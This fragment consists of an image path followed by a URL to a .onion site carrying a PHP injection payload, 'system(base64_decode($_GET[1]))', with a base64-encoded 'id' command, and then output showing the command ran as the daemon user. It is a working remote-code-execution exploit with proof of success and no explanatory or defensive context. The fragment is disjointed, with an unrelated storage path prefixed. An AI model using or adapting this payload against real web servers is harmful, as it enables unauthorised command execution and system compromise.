 http://dirone3rl3vvq64ckcnrvhe2ogrhjrwu5u7hqzrlotu3rfvmqmmbsuqd.onion/?0=system(base64_decode($_GET[1]));&1=aWQ=
int(1) uid=1(daemon) gid=1(daemon) groups=1(daemon),1000(user)